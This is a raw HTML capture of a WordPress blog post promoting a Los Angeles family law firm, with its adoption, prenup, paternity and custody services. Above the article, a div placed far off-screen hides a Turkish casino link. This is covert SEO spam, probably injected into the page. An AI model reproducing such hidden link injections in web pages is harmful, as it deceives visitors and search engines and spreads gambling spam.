

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://starscholar.org/2022/08/08/finding-a-family-lawyer-in-los-angeles/
body_size: 17467
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
		<link rel="pingback" href="https://starscholar.org/xmlrpc.php">
	
	<title>Finding a Family Lawyer in Los Angeles &#8211; Star Scholar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Star Scholar &raquo; Feed" href="https://starscholar.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Scholar &raquo; Comments Feed" href="https://starscholar.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Scholar &raquo; Finding a Family Lawyer in Los Angeles Comments Feed" href="https://starscholar.org/finding-a-family-lawyer-in-los-angeles/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://starscholar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarscholar.org%2Ffinding-a-family-lawyer-in-los-angeles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://starscholar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarscholar.org%2Ffinding-a-family-lawyer-in-los-angeles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://starscholar.org/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://starscholar.org/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://starscholar.org/wp-content/themes/consultstreet/style.css?ver=6.9' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://starscholar.org/wp-content/themes/consultstreet/assets/img/page-header-bg.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 257px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

/*# sourceURL=consultstreet-style-inline-css */
</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://starscholar.org/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://starscholar.org/wp-content/themes/consultstreet/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://starscholar.org/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://starscholar.org/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://starscholar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/custom.js?ver=6.9" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://starscholar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://starscholar.org/wp-json/wp/v2/posts/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://starscholar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://starscholar.org/finding-a-family-lawyer-in-los-angeles/" />
<link rel='shortlink' href='https://starscholar.org/?p=182' />
<script src="[data-uri]"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-182 single-format-standard wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://starscholar.org/" rel="home">Star Scholar</a></h1>
					<p class="site-description">My WordPress Blog</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
									
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Finding a Family Lawyer in Los Angeles</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://starscholar.org">Home</a></li><li class="active"><a href="https://starscholar.org:443/2022/08/08/finding-a-family-lawyer-in-los-angeles/">Finding a Family Lawyer in Los Angeles</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<div style='position:absolute;left:-7988px;width:1008px;'><p>Yeni başlayanlar genellikle düşük volatiliteye sahip oyunlarda şanslarını dener, <a href="https://fomexsa.com" title="casino siteleri">yeni acilan casino siteleri</a> bu oyuncular için özel öneriler sunar.</p></div><article class="post wow animate fadeInUp" class="post-182 post type-post status-publish format-standard hentry category-legal" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://starscholar.org/category/legal/" rel="category tag">Legal</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Finding a Family Lawyer in Los Angeles</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://starscholar.org/author/"><span class="grey">by </span></a>	
					</span>
					<span class="posted-on">
					<a href="https://starscholar.org/2022/08/"><time>
					Aug 8, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://starscholar.org/finding-a-family-lawyer-in-los-angeles/">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p>Family law is an area of law that affects you, your family, and your personal well-being in some cases. This all depends on what reason you need a <a href="https://www.whitmarshfamilylaw.com/practice-areas/">family lawyer Los Angeles</a> in the first place. Not every aspect of family law comes with a negative connotation. You would need a family lawyer to help you adopt a child, which is a very happy occasion. You would also need a family law attorney to assist you in writing up a prenuptial agreement, which means you are planning on getting married soon, which is also a great occasion. Not everything a <a href="https://www.lacoliseum.com/">Los Angeles</a> family lawyer does is for people who are going through difficult times, but there are a lot of instances when that is the case. Whether you are needing a lawyer for something bad or for something good, setting up a consultation with Whitmarsh Family Law is an intelligent idea.</p>
<p>&nbsp;</p>
<p>People tend to get this idea that family lawyers only help those who are going through a divorce. Family law is so much more than that. <a href="https://www.whitmarshfamilylaw.com/">Whitmarsh Family Law a family law firm in Los Angeles</a> does help people with their divorces but they do much more than help dissolve a marriage. They also help father&rsquo;s establish paternity as well as get their rights spelled out and understood. They have helped people create prenuptial agreements. They have also handled both child custody and child support cases together and separately. Family law can be complex and diverse, and luckily Whitmarsh Family Law can handle it all. After decades of helping those in family law matters, this law firm truly understands what needs to be done to get the outcome that their clients are after.</p>
				</div>
						 
</article><!-- #post-182 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo avatar-default' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name"></h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://starscholar.org/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://starscholar.org/why-trading-volume-and-liquidity-pools-actually-determine-whether-a-defi-token-lives-or-dies/">Why Trading Volume and Liquidity Pools Actually Determine Whether a DeFi Token Lives or Dies</a>
									</li>
											<li>
					<a href="https://starscholar.org/why-trading-volume-rules-prediction-markets-and-what-traders-keep-missing/">Why Trading Volume Rules Prediction Markets — And What Traders Keep Missing</a>
									</li>
											<li>
					<a href="https://starscholar.org/how-kalshi-and-event-contracts-shifted-the-way-we-price-uncertainty/">How Kalshi and Event Contracts Shifted the Way We Price Uncertainty</a>
									</li>
											<li>
					<a href="https://starscholar.org/why-lido-and-liquid-staking-are-the-quiet-revolution-in-ethereum/">Why Lido and Liquid Staking Are the Quiet Revolution in Ethereum</a>
									</li>
											<li>
					<a href="https://starscholar.org/why-decentralized-eth-staking-still-matters-and-what-validators-actually-change/">Why Decentralized ETH Staking Still Matters — and What Validators Actually Change</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget text_widget widget_recent_comments wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget text_widget widget_archive wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://starscholar.org/2025/12/'>December 2025</a></li>
	<li><a href='https://starscholar.org/2025/11/'>November 2025</a></li>
	<li><a href='https://starscholar.org/2025/10/'>October 2025</a></li>
	<li><a href='https://starscholar.org/2025/09/'>September 2025</a></li>
	<li><a href='https://starscholar.org/2025/08/'>August 2025</a></li>
	<li><a href='https://starscholar.org/2025/07/'>July 2025</a></li>
	<li><a href='https://starscholar.org/2025/04/'>April 2025</a></li>
	<li><a href='https://starscholar.org/2025/03/'>March 2025</a></li>
	<li><a href='https://starscholar.org/2025/01/'>January 2025</a></li>
	<li><a href='https://starscholar.org/2023/06/'>June 2023</a></li>
	<li><a href='https://starscholar.org/2023/05/'>May 2023</a></li>
	<li><a href='https://starscholar.org/2023/04/'>April 2023</a></li>
	<li><a href='https://starscholar.org/2023/03/'>March 2023</a></li>
	<li><a href='https://starscholar.org/2023/02/'>February 2023</a></li>
	<li><a href='https://starscholar.org/2023/01/'>January 2023</a></li>
	<li><a href='https://starscholar.org/2022/12/'>December 2022</a></li>
	<li><a href='https://starscholar.org/2022/11/'>November 2022</a></li>
	<li><a href='https://starscholar.org/2022/10/'>October 2022</a></li>
	<li><a href='https://starscholar.org/2022/09/'>September 2022</a></li>
	<li><a href='https://starscholar.org/2022/08/'>August 2022</a></li>
	<li><a href='https://starscholar.org/2022/07/'>July 2022</a></li>
	<li><a href='https://starscholar.org/2022/06/'>June 2022</a></li>
	<li><a href='https://starscholar.org/2022/05/'>May 2022</a></li>
	<li><a href='https://starscholar.org/2022/04/'>April 2022</a></li>
	<li><a href='https://starscholar.org/2022/03/'>March 2022</a></li>
	<li><a href='https://starscholar.org/2022/02/'>February 2022</a></li>
	<li><a href='https://starscholar.org/2022/01/'>January 2022</a></li>
	<li><a href='https://starscholar.org/2021/01/'>January 2021</a></li>
	<li><a href='https://starscholar.org/2020/12/'>December 2020</a></li>
	<li><a href='https://starscholar.org/2020/11/'>November 2020</a></li>
	<li><a href='https://starscholar.org/2020/08/'>August 2020</a></li>
	<li><a href='https://starscholar.org/2020/07/'>July 2020</a></li>
	<li><a href='https://starscholar.org/2020/06/'>June 2020</a></li>
	<li><a href='https://starscholar.org/2020/05/'>May 2020</a></li>
	<li><a href='https://starscholar.org/2020/03/'>March 2020</a></li>
	<li><a href='https://starscholar.org/2020/01/'>January 2020</a></li>
	<li><a href='https://starscholar.org/2019/12/'>December 2019</a></li>
	<li><a href='https://starscholar.org/2019/11/'>November 2019</a></li>
	<li><a href='https://starscholar.org/2019/10/'>October 2019</a></li>
	<li><a href='https://starscholar.org/2019/08/'>August 2019</a></li>
	<li><a href='https://starscholar.org/2019/05/'>May 2019</a></li>
	<li><a href='https://starscholar.org/2019/04/'>April 2019</a></li>
	<li><a href='https://starscholar.org/2019/03/'>March 2019</a></li>
	<li><a href='https://starscholar.org/2018/12/'>December 2018</a></li>
	<li><a href='https://starscholar.org/2018/11/'>November 2018</a></li>
	<li><a href='https://starscholar.org/2018/10/'>October 2018</a></li>
	<li><a href='https://starscholar.org/2018/08/'>August 2018</a></li>
